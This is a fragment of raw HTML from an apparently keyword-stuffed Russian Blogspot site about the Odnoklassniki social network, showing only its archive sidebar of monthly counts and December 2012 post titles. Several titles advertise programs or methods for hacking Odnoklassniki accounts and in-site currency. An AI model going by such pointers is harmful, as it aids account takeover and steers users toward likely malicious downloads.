<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/8328080458644230722/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_9352.html'>Одноклассники социальная сеть беларусь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_31.html'>Одноклассники мобила</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/hd.html'>Смотреть фильм одноклассники в hd</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_30.html'>Актеры фильма одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_28.html'>Сайт одноклассники социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/tf0-tf0-tf0.html'>Одноклассники tf=0 tf=0 tf=0</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_897.html'>Как закинуть видео в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_6884.html'>Майл ру одноклассники моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_26.html'>Как вспомнить логин в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_8416.html'>Статусы для одноклассников грустные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_3124.html'>Скачать взлом ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/ru_25.html'>Одноклассники ru авторизация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_25.html'>Одноклассники км</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_5418.html'>Архив ответов сканвордов в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_23.html'>Одноклассники вход с компьютера</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/720p.html'>Одноклассники 720p</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_4695.html'>Одноклассники социальная сеть регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_9866.html'>Одноклассники ю а</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/ru_22.html'>Одноклассники ru социальный сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_22.html'>Почему одноклассники заблокированы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_21.html'>Интересные статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_8073.html'>Как взломать код в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/mail-ru.html'>Одноклассники mail ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/www-odnoklassniki-ua-ua.html'>Www odnoklassniki ua одноклассники ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_19.html'>Почему взламывают одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_8920.html'>Какой пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_620.html'>Одноклассники начальная страница вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_3679.html'>Одноклассники вход на сайт беларусь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_8867.html'>Лучшие девушки одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_3182.html'>Научиться взламывать одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_8790.html'>Одноклассники цат</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_18.html'>Символы для одноклассников красивые</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_4173.html'>Одноклассники социальная сетьрегистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_16.html'>Одноклассники м версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/4336.html'>Одноклассники ру 4336</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/faq.html'>Одноклассники faq</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/ru_15.html'>Сайт одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/q-44.html'>Одноклассники q вологда 4х4</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/as.html'>Одноклассники as</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/ru_14.html'>Одноклассники ru поиск одноклассников однокурсников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/1982.html'>Одноклассники 1982</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/hack-v-3-46.html'>Одноклассники hack v 3 46</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_13.html'>Одноклассники г днепропетровск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_4568.html'>Одноклассники заблокированы что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_12.html'>Одноклассники социальная</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_2637.html'>Игра правила войны в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_9294.html'>Как изменить пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_1049.html'>Одноклассники вход если закрыт доступ</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/1979.html'>Одноклассники 1979</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_11.html'>Одноклассники г мариуполь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_8006.html'>Красивые смайлики для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_10.html'>Лол одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_1276.html'>Прикольные комментарии в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_9.html'>Взлом одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_1088.html'>Одноклассники и в контакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_8.html'>Сайт одноклассники логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_3162.html'>Взлом оков в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_252.html'>Одноклассники если доступ заблокирован</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_6.html'>Техподдержка одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_7905.html'>Антивирус заблокировал одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_4.html'>Одноклассники моя страница бесплатная регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_6330.html'>Игра нано ферма в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_3065.html'>Одноклассники зарегистрироваться без смс бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_6143.html'>Одноклассники км в кругу друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/xece-ru.html'>Одноклассники xece ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_6601.html'>Фильм одноклассники смотреть соловьев</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_9933.html'>Программа для взлома одноклассников торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_3.html'>Новейшие статусы для одноклассников смешные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_7006.html'>Хочу найти одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/depo.html'>Одноклассники depo</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_1974.html'>Лето одноклассники любовь смотреть бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_1484.html'>Программы для одноклассников ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post_2.html'>Пожелания друзьям в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/blog-post.html'>Закрыли одноклассники как попасть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/12/ru.html'>Одноклассники ru моя страница украина</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/12/blog-post_6884.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1354348800000'>
<span class='zippy'>

